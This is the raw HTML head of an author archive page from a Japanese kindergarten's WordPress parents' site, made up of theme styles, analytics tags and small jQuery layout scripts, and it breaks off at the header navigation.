

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kitahiroshimawakaba.com/author/member/
body_size: 21530
content:
<!DOCTYPE html>
<html lang="ja" class="s-navi-right s-navi-search-overlay ">
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-49953727-2"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-49953727-2');
	</script>
			<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,viewport-fit=cover">
		<meta name="format-detection" content="telephone=no" >
		<meta name="referrer" content="no-referrer-when-downgrade"/>

					<meta name="robots" content="noindex,follow">
		
		<link rel="alternate" type="application/rss+xml" title="認定こども園北広島わかば幼稚園-保護者サイト RSS Feed" href="https://kitahiroshimawakaba.com/feed/" />
		<link rel="pingback" href="https://kitahiroshimawakaba.com/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="https://kitahiroshimawakaba.com/wp-content/themes/affinger/js/html5shiv.js"></script>
		<![endif]-->
				<meta name='robots' content='max-image-preview:large' />
<title>member - 認定こども園北広島わかば幼稚園-保護者サイト</title>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uO9HonyA6rpleV3R_j1WzB5psctGyjwxYVRe7vJzypI" />
<meta name="msvalidate.01" content="63A28D47FB2616D031150DE13F81CCD5" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #eefaff;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--soft-red: #e92f3d;--wp--preset--color--light-grayish-red: #fdf0f2;--wp--preset--color--vivid-yellow: #ffc107;--wp--preset--color--very-pale-yellow: #fffde7;--wp--preset--color--very-light-gray: #fafafa;--wp--preset--color--very-dark-gray: #313131;--wp--preset--color--original-color-a: #00B900;--wp--preset--color--original-color-b: #f4fff4;--wp--preset--color--original-color-c: #F3E5F5;--wp--preset--color--original-color-d: #9E9D24;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: .8em;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 1.5em;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--st-regular: 1em;--wp--preset--font-size--huge: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--af-spacing-ss: 5px;--wp--preset--spacing--af-spacing-s: 10px;--wp--preset--spacing--af-spacing-m: 20px;--wp--preset--spacing--af-spacing-l: 40px;--wp--preset--spacing--af-spacing-ll: 60px;--wp--preset--spacing--af-spacing-xl: 80px;--wp--preset--spacing--af-spacing-xxl: 100px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kitahiroshimawakaba.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='st_svg-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/st_svg/style.css?ver=20240601' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/vendor/slick/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/vendor/slick/slick-theme.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-googleapis-roundedmplus1c-css' href='//fonts.googleapis.com/css?family=M+PLUS+Rounded+1c%3A400%2C700&#038;display=swap&#038;subset=japanese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-googleapis-roboto400-css' href='//fonts.googleapis.com/css2?family=Roboto%3Awght%40400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/style.css?ver=20240601' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger-child/style.css?ver=20240601' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/st-rankcss.php' type='text/css' media='all' />
<link rel='stylesheet' id='af-custom-fields-frontend-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/af-custom-fields/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://kitahiroshimawakaba.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://kitahiroshimawakaba.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='st-themecss-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/st-themecss-loader.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger-child/js/st_wp_head.js?ver=6.9" id="st-theme-head-js-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MBGC79LL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kitahiroshimawakaba.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBGC79LL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://kitahiroshimawakaba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kitahiroshimawakaba.com/wp-json/wp/v2/users/82" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<meta name="robots" content="noindex, follow" />
<link rel="next" href="https://kitahiroshimawakaba.com/author/member/page/2/" />
<meta name="description" content="member さんの投稿をすべて表示 (認定こども園北広島わかば幼稚園-保護者サイト)" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="profile" />
<meta property="og:title" content="member" />
<meta property="og:url" content="https://kitahiroshimawakaba.com/author/member/" />
<meta property="og:site_name" content="認定こども園北広島わかば幼稚園-保護者サイト" />
<meta property="og:image" content="https://secure.gravatar.com/avatar/7060f912675900b5fefc325d6aba60ea20ca1277c01239eb177cbdce914d9dfa?s=200&#038;d=wavatar&#038;r=g" />
<meta property="og:image:alt" content="member" />
<meta property="og:locale" content="ja_JP" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://kitahiroshimawakaba.com/wp-content/uploads/2020/06/cropped-fe6c6a5b41b08ba308221cc262486be6-100x100.png" sizes="32x32" />
<link rel="icon" href="https://kitahiroshimawakaba.com/wp-content/uploads/2020/06/cropped-fe6c6a5b41b08ba308221cc262486be6-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kitahiroshimawakaba.com/wp-content/uploads/2020/06/cropped-fe6c6a5b41b08ba308221cc262486be6-300x300.png" />
<meta name="msapplication-TileImage" content="https://kitahiroshimawakaba.com/wp-content/uploads/2020/06/cropped-fe6c6a5b41b08ba308221cc262486be6-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* ボタンの親（中央配置用） */
.button-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    background: transparent; /* 白 or 透明 */
}

/* 緑のボタン枠 */
.green-button {
    background-color: #06C755;
    width: 100%;
    max-width: 340px;
    height: 80px;
    border-radius: 8px;
    display: flex;
    justify-content: center;
    align-items: center;   /* ← ここが重要：上下中央 */
}

/* ボタン文字 */
.green-button a {
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    text-decoration: none;
    text-align: center;
    line-height: 1;        /* ← 文字のズレ防止 */
}		</style>
				
<!-- OGP -->

<meta property="og:type" content="website">
<meta property="og:title" content="認定こども園北広島わかば幼稚園-保護者サイト">
<meta property="og:url" content="https://kitahiroshimawakaba.com">
<meta property="og:description" content="">
<meta property="og:site_name" content="認定こども園北広島わかば幼稚園-保護者サイト">
<meta property="og:image" content="https://kitahiroshimawakaba.com/wp-content/themes/affinger/images/no-img.png">


		<meta name="twitter:site" content="@hiroshimawakaba">

	<meta name="twitter:card" content="summary_large_image">
	
<meta name="twitter:title" content="認定こども園北広島わかば幼稚園-保護者サイト">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="https://kitahiroshimawakaba.com/wp-content/themes/affinger/images/no-img.png">
<!-- /OGP -->
		


<script>
	(function (window, document, $, undefined) {
		'use strict';

		var SlideBox = (function () {
			/**
			 * @param $element
			 *
			 * @constructor
			 */
			function SlideBox($element) {
				this._$element = $element;
			}

			SlideBox.prototype.$content = function () {
				return this._$element.find('[data-st-slidebox-content]');
			};

			SlideBox.prototype.$toggle = function () {
				return this._$element.find('[data-st-slidebox-toggle]');
			};

			SlideBox.prototype.$icon = function () {
				return this._$element.find('[data-st-slidebox-icon]');
			};

			SlideBox.prototype.$text = function () {
				return this._$element.find('[data-st-slidebox-text]');
			};

			SlideBox.prototype.is_expanded = function () {
				return !!(this._$element.filter('[data-st-slidebox-expanded="true"]').length);
			};

			SlideBox.prototype.expand = function () {
				var self = this;

				this.$content().slideDown()
					.promise()
					.then(function () {
						var $icon = self.$icon();
						var $text = self.$text();

						$icon.removeClass($icon.attr('data-st-slidebox-icon-collapsed'))
							.addClass($icon.attr('data-st-slidebox-icon-expanded'))

						$text.text($text.attr('data-st-slidebox-text-expanded'))

						self._$element.removeClass('is-collapsed')
							.addClass('is-expanded');

						self._$element.attr('data-st-slidebox-expanded', 'true');
					});
			};

			SlideBox.prototype.collapse = function () {
				var self = this;

				this.$content().slideUp()
					.promise()
					.then(function () {
						var $icon = self.$icon();
						var $text = self.$text();

						$icon.removeClass($icon.attr('data-st-slidebox-icon-expanded'))
							.addClass($icon.attr('data-st-slidebox-icon-collapsed'))

						$text.text($text.attr('data-st-slidebox-text-collapsed'))

						self._$element.removeClass('is-expanded')
							.addClass('is-collapsed');

						self._$element.attr('data-st-slidebox-expanded', 'false');
					});
			};

			SlideBox.prototype.toggle = function () {
				if (this.is_expanded()) {
					this.collapse();
				} else {
					this.expand();
				}
			};

			SlideBox.prototype.add_event_listeners = function () {
				var self = this;

				this.$toggle().on('click', function (event) {
					self.toggle();
				});
			};

			SlideBox.prototype.initialize = function () {
				this.add_event_listeners();
			};

			return SlideBox;
		}());

		function on_ready() {
			var slideBoxes = [];

			$('[data-st-slidebox]').each(function () {
				var $element = $(this);
				var slideBox = new SlideBox($element);

				slideBoxes.push(slideBox);

				slideBox.initialize();
			});

			return slideBoxes;
		}

		$(on_ready);
	}(window, window.document, jQuery));
</script>

	<script>
		(function (window, document, $, undefined) {
			'use strict';

			$(function(){
			$('.post h2:not([class^="is-style-st-heading-custom-"]):not([class*=" is-style-st-heading-custom-"]):not(.st-css-no2) , .h2modoki').wrapInner('<span class="st-dash-design"></span>');
			})
		}(window, window.document, jQuery));
	</script>

<script>
	(function (window, document, $, undefined) {
		'use strict';

		$(function(){
			/* 第一階層のみの目次にクラスを挿入 */
			$("#toc_container:not(:has(ul ul))").addClass("only-toc");
			/* アコーディオンメニュー内のカテゴリーにクラス追加 */
			$(".st-ac-box ul:has(.cat-item)").each(function(){
				$(this).addClass("st-ac-cat");
			});
		});
	}(window, window.document, jQuery));
</script>

<script>
	(function (window, document, $, undefined) {
		'use strict';

		$(function(){
									$('.st-star').parent('.rankh4').css('padding-bottom','5px'); // スターがある場合のランキング見出し調整
		});
	}(window, window.document, jQuery));
</script>




	<script>
		(function (window, document, $, undefined) {
			'use strict';

			$(function() {
				$('.is-style-st-paragraph-kaiwa').wrapInner('<span class="st-paragraph-kaiwa-text">');
			});
		}(window, window.document, jQuery));
	</script>

	<script>
		(function (window, document, $, undefined) {
			'use strict';

			$(function() {
				$('.is-style-st-paragraph-kaiwa-b').wrapInner('<span class="st-paragraph-kaiwa-text">');
			});
		}(window, window.document, jQuery));
	</script>

<script>
	/* Gutenbergスタイルを調整 */
	(function (window, document, $, undefined) {
		'use strict';

		$(function() {
			$( '[class^="is-style-st-paragraph-"],[class*=" is-style-st-paragraph-"]' ).wrapInner( '<span class="st-noflex"></span>' );
		});
	}(window, window.document, jQuery));
</script>





			</head>
	<body ontouchstart="" class="archive author author-member author-82 wp-theme-affinger wp-child-theme-affinger-child st-af-ex not-front-page" >				<div id="st-ami">
				<div id="wrapper" class="" ontouchstart="">
				<div id="wrapper-in">

					

<header id="">
	<div id="header-full">
		<div id="headbox-bg-fixed">
			<div id="headbox-bg">
				<div id="headbox">

						<nav id="s-navi" class="pcnone" data-st-nav data-st-nav-type="normal">
